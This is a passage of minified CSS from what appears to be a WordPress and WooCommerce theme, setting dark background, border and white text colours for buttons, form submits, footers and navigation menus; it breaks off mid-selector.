input[type="submit"].btn-white-filled:hover,.wp-searchform input[type="submit"].btn-white-filled:hover,form.post-password-form input[type="submit"].btn-white-filled:hover,form.search-form input[type="submit"].btn-white-filled:hover,form.wpcf7-form input[type="submit"].btn-white-filled:hover,form.form input[type="submit"].btn-white-filled:hover,form.comment-form input[type="submit"].btn-white-filled:hover,form input[type="submit"].btn-white-filled:hover,.woocommerce #payment #place_order.btn-black-filled,.woocommerce-page #payment #place_order.btn-black-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-filled,.woocommerce div.product form.cart .button.btn-black-filled,.woocommerce #respond input#submit.btn-black-filled,.woocommerce a.button.btn-black-filled,.woocommerce button.button.btn-black-filled,.woocommerce input.button.btn-black-filled,.button.btn-black-filled,input[type="submit"].btn-black-filled,.wpcf7-submit.btn-black-filled,.btn.btn-black-filled,.woocommerce-product-search input[type="submit"].btn-black-filled,.wp-searchform input[type="submit"].btn-black-filled,form.post-password-form input[type="submit"].btn-black-filled,form.search-form input[type="submit"].btn-black-filled,form.wpcf7-form input[type="submit"].btn-black-filled,form.form input[type="submit"].btn-black-filled,form.comment-form input[type="submit"].btn-black-filled,form input[type="submit"].btn-black-filled,.woocommerce #payment #place_order.btn-black,.woocommerce-page #payment #place_order.btn-black,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black,.woocommerce div.product form.cart .button.btn-black,.woocommerce #respond input#submit.btn-black,.woocommerce a.button.btn-black,.woocommerce button.button.btn-black,.woocommerce input.button.btn-black,.button.btn-black,input[type="submit"].btn-black,.wpcf7-submit.btn-black,.btn.btn-black,.woocommerce-product-search input[type="submit"].btn-black,.wp-searchform input[type="submit"].btn-black,form.post-password-form input[type="submit"].btn-black,form.search-form input[type="submit"].btn-black,form.wpcf7-form input[type="submit"].btn-black,form.form input[type="submit"].btn-black,form.comment-form input[type="submit"].btn-black,form input[type="submit"].btn-black,.woocommerce #payment #place_order.btn-second-bordered:hover,.woocommerce-page #payment #place_order.btn-second-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered:hover,.woocommerce div.product form.cart .button.btn-second-bordered:hover,.woocommerce #respond input#submit.btn-second-bordered:hover,.woocommerce a.button.btn-second-bordered:hover,.woocommerce button.button.btn-second-bordered:hover,.woocommerce input.button.btn-second-bordered:hover,.button.btn-second-bordered:hover,input[type="submit"].btn-second-bordered:hover,.wpcf7-submit.btn-second-bordered:hover,.btn.btn-second-bordered:hover,.woocommerce #payment #place_order.btn-black-bordered:hover,.woocommerce-page #payment #place_order.btn-black-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered:hover,.woocommerce div.product form.cart .button.btn-black-bordered:hover,.woocommerce #respond input#submit.btn-black-bordered:hover,.woocommerce a.button.btn-black-bordered:hover,.woocommerce button.button.btn-black-bordered:hover,.woocommerce input.button.btn-black-bordered:hover,.button.btn-black-bordered:hover,input[type="submit"].btn-black-bordered:hover,.wpcf7-submit.btn-black-bordered:hover,.btn.btn-black-bordered:hover,.woocommerce-product-search input[type="submit"].btn-second-bordered:hover,.woocommerce-product-search input[type="submit"].btn-black-bordered:hover,.wp-searchform input[type="submit"].btn-second-bordered:hover,.wp-searchform input[type="submit"].btn-black-bordered:hover,form.post-password-form input[type="submit"].btn-second-bordered:hover,form.post-password-form input[type="submit"].btn-black-bordered:hover,form.search-form input[type="submit"].btn-second-bordered:hover,form.search-form input[type="submit"].btn-black-bordered:hover,form.wpcf7-form input[type="submit"].btn-second-bordered:hover,form.wpcf7-form input[type="submit"].btn-black-bordered:hover,form.form input[type="submit"].btn-second-bordered:hover,form.form input[type="submit"].btn-black-bordered:hover,form.comment-form input[type="submit"].btn-second-bordered:hover,form.comment-form input[type="submit"].btn-black-bordered:hover,form input[type="submit"].btn-second-bordered:hover,form input[type="submit"].btn-black-bordered:hover,.woocommerce #payment #place_order.btn-add:hover,.woocommerce-page #payment #place_order.btn-add:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add:hover,.woocommerce div.product form.cart .button.btn-add:hover,.woocommerce #respond input#submit.btn-add:hover,.woocommerce a.button.btn-add:hover,.woocommerce button.button.btn-add:hover,.woocommerce input.button.btn-add:hover,.button.btn-add:hover,input[type="submit"].btn-add:hover,.wpcf7-submit.btn-add:hover,.btn.btn-add:hover,.woocommerce-product-search input[type="submit"].btn-add:hover,.wp-searchform input[type="submit"].btn-add:hover,form.post-password-form input[type="submit"].btn-add:hover,form.search-form input[type="submit"].btn-add:hover,form.wpcf7-form input[type="submit"].btn-add:hover,form.form input[type="submit"].btn-add:hover,form.comment-form input[type="submit"].btn-add:hover,form input[type="submit"].btn-add:hover,.woocommerce #payment #place_order.color-hover-black:hover,.woocommerce-page #payment #place_order.color-hover-black:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-black:hover,.woocommerce div.product form.cart .button.color-hover-black:hover,.woocommerce #respond input#submit.color-hover-black:hover,.woocommerce a.button.color-hover-black:hover,.woocommerce button.button.color-hover-black:hover,.woocommerce input.button.color-hover-black:hover,.button.color-hover-black:hover,input[type="submit"].color-hover-black:hover,.wpcf7-submit.color-hover-black:hover,.btn.color-hover-black:hover,.woocommerce-product-search input[type="submit"].color-hover-black:hover,.wp-searchform input[type="submit"].color-hover-black:hover,form.post-password-form input[type="submit"].color-hover-black:hover,form.search-form input[type="submit"].color-hover-black:hover,form.wpcf7-form input[type="submit"].color-hover-black:hover,form.form input[type="submit"].color-hover-black:hover,form.comment-form input[type="submit"].color-hover-black:hover,form input[type="submit"].color-hover-black:hover,label.css-radio input:checked + span:after,.like-contact-form-7.form-style-secondary form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .btn:hover,.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form input[type="submit"]:hover,.swiper-pagination .swiper-pagination-bullet,.social-big li a,.services-sc .arrow-left,.services-sc .arrow-right,.zs-enabled .zs-slideshow .zs-bullets .zs-bullet.active,.zs-enabled.overlay-plain .zs-slideshow::after,.color-overlay:after,.bg-overlay-dark:after,.dark-overlay:after,.bg-overlay-black:after,.black-overlay:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover,.bg-color-black.vc_column_container > .vc_column-inner,.bg-color-black.vc_row-fluid,.bg-color-black.vc_section,.bg-color-black.vc_column_container .vc_column-inner,.bg-tone-dark.vc_column_container .vc_column-inner,.btn.btn-add-bordered:hover,.btn.btn-second:hover{ background-color: #242424; }#block-footer,.vc_message_box.vc_color-info, .alert.vc_color-info{ background-color: #242424 !important; }footer,.bg-color-black-dark.vc_row-fluid,.bg-color-black-dark.vc_section,.bg-color-black-dark.vc_column_container .vc_column-inner,body.body-black-dark{ background-color: #171717; }.woocommerce a.button.btn-default:hover,.btn.btn-second-bordered,.btn.btn-add-bordered:hover,.btn-default:hover,.btn-default-bordered:hover,.btn.btn-black-filled,.fw-btn.btn-black-bordered,input[type="submit"].btn-black-bordered,.btn.btn-black-bordered,.wp-searchform input[type="submit"].btn-black-bordered,form.post-password-form input[type="submit"].btn-black-bordered,form.search-form input[type="submit"].btn-black-bordered,form.wpcf7-form input[type="submit"].btn-black-bordered,form.form input[type="submit"].btn-black-bordered,form.comment-form input[type="submit"].btn-black-bordered,form input[type="submit"].btn-black-bordered,.fw-btn.btn-black-bordered.btn-xs,input[type="submit"].btn-black-bordered.btn-xs,.btn.btn-black-bordered.btn-xs,.wp-searchform input[type="submit"].btn-black-bordered.btn-xs,form.post-password-form input[type="submit"].btn-black-bordered.btn-xs,form.search-form input[type="submit"].btn-black-bordered.btn-xs,form.wpcf7-form input[type="submit"].btn-black-bordered.btn-xs,form.form input[type="submit"].btn-black-bordered.btn-xs,form.comment-form input[type="submit"].btn-black-bordered.btn-xs,form input[type="submit"].btn-black-bordered.btn-xs{ border-color: #242424; }.white,.products-sc .arrow-left, .products-sc .arrow-right,header.page-header h1,header.page-header .breadcrumbs li,header.page-header .breadcrumbs li a:hover,nav.navbar .nav-right .cart .count,#block-footer a:not(.btn),body.body-black-dark,div.top-bar.container .cart .count,nav.navbar.navbar-transparent .nav-right .cart,.navbar.navbar-transparent .top-search a,body.body-black-dark .top-search a,.bg-color-theme_color h2,.bg-color-black,.bg-tone-dark,.bg-color-black h1,.bg-tone-dark h1,.bg-color-black h2,.bg-tone-dark h2,.bg-color-black h3,.bg-tone-dark h3,.bg-color-black-dark,.bg-color-black-dark h1,.bg-color-black-dark h2,.bg-color-black-dark h3,.comment-text table thead th,.text-page table thead th,.comment-text table thead th a,.text-page table thead th a,.heading.subheader-bg-inner .subheader,.heading.color-white .header,.heading.subcolor-white .subheader,.heading.subcolor-gray .subheader,.body-black-dark .heading.text-bg .header-text,.bg-color-black .heading.text-bg .header-text,.icons-floated-top-fastfood a:hover + a > *,body.error404 h1,body.error404 p,.block-icons-main .block-icon.layout-cols4 li,.multi-doc .block-right,.tariff-item.vip,.tariff-item.vip .header,.tariff-item.vip .ul-no,footer a,body.body-black-dark .blog article .description .header:hover,body.body-black-dark .blog article .blog-info .date-my,body.body-black-dark .blog article .blog-info li,body.body-black-dark .blog article .blog-info:hover .date-day,.gallery-page .photo .fa,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.button,input[type="submit"],.wpcf7-submit,.btn,.btn.btn-second:hover,.woocommerce-product-search input[type="submit"],.wp-searchform input[type="submit"],form.post-password-form input[type="submit"],form.search-form input[type="submit"],form.wpcf7-form input[type="submit"],form.form input[type="submit"],form.comment-form input[type="submit"],form input[type="submit"],.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.button:hover,input[type="submit"]:hover,.wpcf7-submit:hover,.btn:hover,.woocommerce-product-search input[type="submit"]:hover,.wp-searchform input[type="submit"]:hover,form.post-password-form input[type="submit"]:hover,form.search-form input[type="submit"]:hover,form.wpcf7-form input[type="submit"]:hover,form.form input[type="submit"]:hover,form.comment-form input[type="submit"]:hover,form input[type="submit"]:hover,.woocommerce #payment #place_order.btn-default,.woocommerce-page #payment #place_order.btn-default,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default,.woocommerce div.product form.cart .button.btn-default,.woocommerce #respond input#submit.btn-default,.woocommerce a.button.btn-default,.woocommerce button.button.btn-default,.woocommerce input.button.btn-default,.button.btn-default,input[type="submit"].btn-default,.wpcf7-submit.btn-default,.btn.btn-default,.woocommerce-product-search input[type="submit"].btn-default,.wp-searchform input[type="submit"].btn-default,form.post-password-form input[type="submit"].btn-default,form.search-form input[type="submit"].btn-default,form.wpcf7-form input[type="submit"].btn-default,form.form input[type="submit"].btn-default,form.comment-form input[type="submit"].btn-default,form input[type="submit"].btn-default,.woocommerce #payment #place_order.btn-white-filled:hover,.woocommerce-page #payment #place_order.btn-white-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled:hover,.woocommerce div.product form.cart .button.btn-white-filled:hover,.woocommerce #respond input#submit.btn-white-filled:hover,.woocommerce a.button.btn-white-filled:hover,.woocommerce button.button.btn-white-filled:hover,.woocommerce input.button.btn-white-filled:hover,.button.btn-white-filled:hover,input[type="submit"].btn-white-filled:hover,.wpcf7-submit.btn-white-filled:hover,.btn.btn-white-filled:hover,.woocommerce-product-search input[type="submit"].btn-white-filled:hover,.wp-searchform input[type="submit"].btn-white-filled:hover,form.post-password-form input[type="submit"].btn-white-filled:hover,form.search-form input[type="submit"].btn-white-filled:hover,form.wpcf7-form input[type="submit"].btn-white-filled:hover,form.form input[type="submit"].btn-white-filled:hover,form.comment-form input[type="submit"].btn-white-filled:hover,form input[type="submit"].btn-white-filled:hover,.woocommerce #payment #place_order.btn-black-filled,.woocommerce-page #payment #place_order.btn-black-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-filled,.woocommerce div.product form.cart .button.btn-black-filled,.woocommerce #respond input#submit.btn-black-filled,.woocommerce a.button.btn-black-filled,.woocommerce button.button.btn-black-filled,.woocommerce input.button.btn-black-filled,.button.btn-black-filled,input[type="submit"].btn-black-filled,.wpcf7-submit.btn-black-filled,.btn.btn-black-filled,.woocommerce-product-search input[type="submit"].btn-black-filled,.wp-searchform input[type="submit"].btn-black-filled,form.post-password-form input[type="submit"].btn-black-filled,form.search-form input[type="submit"].btn-black-filled,form.wpcf7-form input[type="submit"].btn-black-filled,form.form input[type="submit"].btn-black-filled,form.comment-form input[type="submit"].btn-black-filled,form input[type="submit"].btn-black-filled,.woocommerce #payment #place_order.btn-gray-filled:hover,.woocommerce-page #payment #place_order.btn-gray-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled:hover,.woocommerce div.product form.cart .button.btn-gray-filled:hover,.woocommerce #respond input#submit.btn-gray-filled:hover,.woocommerce a.button.btn-gray-filled:hover,.woocommerce button.button.btn-gray-filled:hover,.woocommerce input.button.btn-gray-filled:hover,.button.btn-gray-filled:hover,input[type="submit"].btn-gray-filled:hover,.wpcf7-submit.btn-gray-filled:hover,.btn.btn-gray-filled:hover,.woocommerce-product-search input[type="submit"].btn-gray-filled:hover,.wp-searchform input[type="submit"].btn-gray-filled:hover,form.post-password-form input[type="submit"].btn-gray-filled:hover,form.search-form input[type="submit"].btn-gray-filled:hover,form.wpcf7-form input[type="submit"].btn-gray-filled:hover,form.form input[type="submit"].btn-gray-filled:hover,form.comment-form input[type="submit"].btn-gray-filled:hover,form input[type="submit"].btn-gray-filled:hover,.woocommerce #payment #place_order.btn-second,.woocommerce-page #payment #place_order.btn-second,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second,.woocommerce div.product form.cart .button.btn-second,.woocommerce #respond input#submit.btn-second,.woocommerce a.button.btn-second,.woocommerce button.button.btn-second,.woocommerce input.button.btn-second,.button.btn-second,input[type="submit"].btn-second,.wpcf7-submit.btn-second,.btn.btn-second,.woocommerce-product-search input[type="submit"].btn-second,.wp-searchform input[type="submit"].btn-second,form.post-password-form input[type="submit"].btn-second,form.search-form input[type="submit"].btn-second,form.wpcf7-form input[type="submit"].btn-second,form.form input[type="submit"].btn-second,form.comment-form input[type="submit"].btn-second,form input[type="submit"].btn-second,.woocommerce #payment #place_order.btn-black,.woocommerce-page #payment #place_order.btn-black,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black,.woocommerce div.product form.cart .button.btn-black,.woocommerce #respond input#submit.btn-black,.woocommerce a.button.btn-black,.woocommerce button.button.btn-black,.woocommerce input.button.btn-black,.button.btn-black,input[type="submit"].btn-black,.wpcf7-submit.btn-black,.btn.btn-black,.woocommerce-product-search input[type="submit"].btn-black,.wp-searchform input[type="submit"].btn-black,form.post-password-form input[type="submit"].btn-black,form.search-form input[type="submit"].btn-black,form.wpcf7-form input[type="submit"].btn-black,form.form input[type="submit"].btn-black,form.comment-form input[type="submit"].btn-black,form input[type="submit"].btn-black,.woocommerce #payment #place_order.btn-second-bordered:hover,.woocommerce-page #payment #place_order.btn-second-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered:hover,.woocommerce div.product form.cart .button.btn-second-bordered:hover,.woocommerce #respond input#submit.btn-second-bordered:hover,.woocommerce a.button.btn-second-bordered:hover,.woocommerce button.button.btn-second-bordered:hover,.woocommerce input.button.btn-second-bordered:hover,.button.btn-second-bordered:hover,input[type="submit"].btn-second-bordered:hover,.wpcf7-submit.btn-second-bordered:hover,.btn.btn-second-bordered:hover,.woocommerce #payment #place_order.btn-black-bordered:hover,.woocommerce-page #payment #place_order.btn-black-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered:hover,.woocommerce div.product form.cart .button.btn-black-bordered:hover,.woocommerce #respond input#submit.btn-black-bordered:hover,.woocommerce a.button.btn-black-bordered:hover,.woocommerce button.button.btn-black-bordered:hover,.woocommerce input.button.btn-black-bordered:hover,.button.btn-black-bordered:hover,input[type="submit"].btn-black-bordered:hover,.wpcf7-submit.btn-black-bordered:hover,.btn.btn-black-bordered:hover,.woocommerce-product-search input[type="submit"].btn-second-bordered:hover,.woocommerce-product-search input[type="submit"].btn-black-bordered:hover,.wp-searchform input[type="submit"].btn-second-bordered:hover,.wp-searchform input[type="submit"].btn-black-bordered:hover,form.post-password-form input[type="submit"].btn-second-bordered:hover,form.post-password-form input[type="submit"].btn-black-bordered:hover,form.search-form input[type="submit"].btn-second-bordered:hover,form.search-form input[type="submit"].btn-black-bordered:hover,form.wpcf7-form input[type="submit"].btn-second-bordered:hover,form.wpcf7-form input[type="submit"].btn-black-bordered:hover,form.form input[type="submit"].btn-second-bordered:hover,form.form input[type="submit"].btn-black-bordered:hover,form.comment-form input[type="submit"].btn-second-bordered:hover,form.comment-form input[type="submit"].btn-black-bordered:hover,form input[type="submit"].btn-second-bordered:hover,form input[type="submit"].btn-black-bordered:hover,.woocommerce #payment #place_order.btn-white-bordered,.woocommerce-page #payment #place_order.btn-white-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered,.woocommerce div.product form.cart .button.btn-white-bordered,.woocommerce #respond input#submit.btn-white-bordered,.woocommerce a.button.btn-white-bordered,.woocommerce button.button.btn-white-bordered,.woocommerce input.button.btn-white-bordered,.button.btn-white-bordered,input[type="submit"].btn-white-bordered,.wpcf7-submit.btn-white-bordered,.btn.btn-white-bordered,.woocommerce-product-search input[type="submit"].btn-white-bordered,.wp-searchform input[type="submit"].btn-white-bordered,form.post-password-form input[type="submit"].btn-white-bordered,form.search-form input[type="submit"].btn-white-bordered,form.wpcf7-form input[type="submit"].btn-white-bordered,form.form input[type="submit"].btn-white-bordered,form.comment-form input[type="submit"].btn-white-bordered,form input[type="submit"].btn-white-bordered,.woocommerce #payment #place_order.btn-add,.woocommerce-page #payment #place_order.btn-add,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add,.woocommerce div.product form.cart .button.btn-add,.woocommerce #respond input#submit.btn-add,.woocommerce a.button.btn-add,.woocommerce button.button.btn-add,.woocommerce input.button.btn-add,.button.btn-add,input[type="submit"].btn-add,.wpcf7-submit.btn-add,.btn.btn-add,.woocommerce-product-search input[type="submit"].btn-add,.wp-searchform input[type="submit"].btn-add,form.post-password-form input[type="submit"].btn-add,form.search-form input[type="submit"].btn-add,form.wpcf7-form input[type="submit"].btn-add,form.form input[type="submit"].btn-add,form.comment-form input[type="submit"].btn-add,form input[type="submit"].btn-add,.woocommerce #payment #place_order.btn-add:hover,.woocommerce-page #payment #place_order.btn-add:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add:hover,.woocommerce div.product form.cart .button.btn-add:hover,.woocommerce #respond input#submit.btn-add:hover,.woocommerce a.button.btn-add:hover,.woocommerce button.button.btn-add:hover,.woocommerce input.button.btn-add:hover,.button.btn-add:hover,input[type="submit"].btn-add:hover,.wpcf7-submit.btn-add:hover,.btn.btn-add:hover,.woocommerce-product-search input[type="submit"].btn-add:hover,.wp-searchform input[type="submit"].btn-add:hover,form.post-password-form input[type="submit"].btn-add:hover,form.search-form input[type="submit"].btn-add:hover,form.wpcf7-form input[type="submit"].btn-add:hover,form.form input[type="submit"].btn-add:hover,form.comment-form input[type="submit"].btn-add:hover,form input[type="submit"].btn-add:hover,.woocommerce #payment #place_order.btn-add-bordered:hover,.woocommerce-page #payment #place_order.btn-add-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add-bordered:hover,.woocommerce div.product form.cart .button.btn-add-bordered:hover,.woocommerce #respond input#submit.btn-add-bordered:hover,.woocommerce a.button.btn-add-bordered:hover,.woocommerce button.button.btn-add-bordered:hover,.woocommerce input.button.btn-add-bordered:hover,.button.btn-add-bordered:hover,input[type="submit"].btn-add-bordered:hover,.wpcf7-submit.btn-add-bordered:hover,.btn.btn-add-bordered:hover,.woocommerce-product-search input[type="submit"].btn-add-bordered:hover,.wp-searchform input[type="submit"].btn-add-bordered:hover,form.post-password-form input[type="submit"].btn-add-bordered:hover,form.search-form input[type="submit"].btn-add-bordered:hover,form.wpcf7-form input[type="submit"].btn-add-bordered:hover,form.form input[type="submit"].btn-add-bordered:hover,form.comment-form input[type="submit"].btn-add-bordered:hover,form input[type="submit"].btn-add-bordered:hover,.woocommerce #payment #place_order.color-text-white,.woocommerce-page #payment #place_order.color-text-white,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-text-white,.woocommerce div.product form.cart .button.color-text-white,.woocommerce #respond input#submit.color-text-white,.woocommerce a.button.color-text-white,.woocommerce button.button.color-text-white,.woocommerce input.button.color-text-white,.button.color-text-white,input[type="submit"].color-text-white,.wpcf7-submit.color-text-white,.btn.color-text-white,.woocommerce-product-search input[type="submit"].color-text-white,.wp-searchform input[type="submit"].color-text-white,form.post-password-form input[type="submit"].color-text-white,form.search-form input[type="submit"].color-text-white,form.wpcf7-form input[type="submit"].color-text-white,form.form input[type="submit"].color-text-white,form.comment-form input[type="submit"].color-text-white,form input[type="submit"].color-text-white,.woocommerce #payment #place_order.color-hover-main:hover,.woocommerce-page #payment #place_order.color-hover-main:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-main:hover,.woocommerce div.product form.cart .button.color-hover-main:hover,.woocommerce #respond input#submit.color-hover-main:hover,.woocommerce a.button.color-hover-main:hover,.woocommerce button.button.color-hover-main:hover,.woocommerce input.button.color-hover-main:hover,.button.color-hover-main:hover,input[type="submit"].color-hover-main:hover,.wpcf7-submit.color-hover-main:hover,.btn.color-hover-main:hover,.woocommerce-product-search input[type="submit"].color-hover-main:hover,.wp-searchform input[type="submit"].color-hover-main:hover,form.post-password-form input[type="submit"].color-hover-main:hover,form.search-form input[type="submit"].color-hover-main:hover,form.wpcf7-form input[type="submit"].color-hover-main:hover,form.form input[type="submit"].color-hover-main:hover,form.comment-form input[type="submit"].color-hover-main:hover,form input[type="submit"].color-hover-main:hover,.woocommerce #payment #place_order.color-hover-second:hover,.woocommerce-page #payment #place_order.color-hover-second:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-second:hover,.woocommerce div.product form.cart .button.color-hover-second:hover,.woocommerce #respond input#submit.color-hover-second:hover,.woocommerce a.button.color-hover-second:hover,.woocommerce button.button.color-hover-second:hover,.woocommerce input.button.color-hover-second:hover,.button.color-hover-second:hover,input[type="submit"].color-hover-second:hover,.wpcf7-submit.color-hover-second:hover,.btn.color-hover-second:hover,.woocommerce-product-search input[type="submit"].color-hover-second:hover,.wp-searchform input[type="submit"].color-hover-second:hover,form.post-password-form input[type="submit"].color-hover-second:hover,form.search-form input[type="submit"].color-hover-second:hover,form.wpcf7-form input[type="submit"].color-hover-second:hover,form.form input[type="submit"].color-hover-second:hover,form.comment-form input[type="submit"].color-hover-second:hover,form input[type="submit"].color-hover-second:hover,.woocommerce #payment #place_order.color-hover-black:hover,.woocommerce-page #payment #place_order.color-hover-black:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-black:hover,.woocommerce div.product form.cart .button.color-hover-black:hover,.woocommerce #respond input#submit.color-hover-black:hover,.woocommerce a.button.color-hover-black:hover,.woocommerce button.button.color-hover-black:hover,.woocommerce input.button.color-hover-black:hover,.button.color-hover-black:hover,input[type="submit"].color-hover-black:hover,.wpcf7-submit.color-hover-black:hover,.btn.color-hover-black:hover,.woocommerce-product-search input[type="submit"].color-hover-black:hover,.wp-searchform input[type="submit"].color-hover-black:hover,form.post-password-form input[type="submit"].color-hover-black:hover,form.search-form input[type="submit"].color-hover-black:hover,form.wpcf7-form input[type="submit"].color-hover-black:hover,form.form input[type="submit"].color-hover-black:hover,form.comment-form input[type="submit"].color-hover-black:hover,form input[type="submit"].color-hover-black:hover,.like-contact-form-7.form-style-secondary form input[type="submit"],.like-contact-form-7.form-style-secondary form .btn,.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"],.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"],.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"],.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"],.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"],.like-contact-form-7.form-style-secondary form form.form input[type="submit"],.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"],.like-contact-form-7.form-style-secondary form form input[type="submit"],.like-contact-form-7.form-style-secondary form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .btn:hover,.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form input[type="submit"]:hover,.vc_message_box.vc_color-info .fa,.alert.alert-important .fa,.alert.alert-important .header,.alert.alert-important p,.alert.alert-warning p,.social-big li a,.block-icon.layout-cols6 li a:hover + h5,.block-icon.icon-ht-left a,.block-icon.icon-ht-right a,.block-icon.icon-ht-left span,.block-icon.icon-ht-right span,.block-icon.icon-top a,.block-icon.icon-top span,.block-icon li .bg-main,a.video span,.tabs-cats.menu-filter li span:hover,.tabs-cats.menu-filter li .cat-active,.bg-color-black .products-sc,.services-sc .arrow-left:not(.swiper-button-disabled):hover,.services-sc .arrow-right:not(.swiper-button-disabled):hover,.product-block .side-b,.slider-zoom.zoom-color-white,.zs-enabled .zs-arrows .arrow-right:before,.zs-enabled .zs-arrows .arrow-left:before,.zs-enabled .zs-arrows .arrow-right:after,.zs-enabled .zs-arrows .arrow-left:after,.image-header .header,.woocommerce span.onsale,.woocommerce ul.products li.product .button:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a{ color: #ffffff; }#block-footer,.block-descr .date,.vc_tta-accordion .vc_tta-panel-body,.wpcf7-form-control-wrap.to.phone:after,.wpcf7-form-control-wrap.phone.phone:after,.wpcf7-form-control-wrap.date.phone:after,.wpcf7-form-control-wrap.cartype.phone:after,.wpcf7-form-control-wrap.address.phone:after,.wpcf7-form-control-wrap.to:after,.wpcf7-form-control-wrap.phone:after,.wpcf7-form-control-wrap.date:after,.wpcf7-form-control-wrap.cartype:after,.wpcf7-form-control-wrap.address:after{ color: rgba(255, 255, 255, .5) !important; }@media (min-width: 1199px) {	nav.navbar ul.navbar-nav > li.current-menu-ancestor > a	nav.navbar ul.navbar-nav > li.current-menu-item > a	nav.navbar ul.navbar-nav > li.current-menu-parent > a	nav.navbar ul.navbar-nav > li.current_page_parent > a	nav.navbar ul.navbar-nav > li.current_page_item > a	{ color: #ffffff !important; }	nav.navbar #navbar ul.navbar-nav ul.children li:hover > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu li:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item:hover > a:after    { color: #ffffff; }}/*@media (min-width: 991px) {    	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li > a,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.page_item_has_children > a:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.menu-item-has-children > a:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.hasSub > a:after	{ color: #ffffff; }}*/#block-footer .social-small a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce .swiper-container .arrow-left:hover,.woocommerce .swiper-container 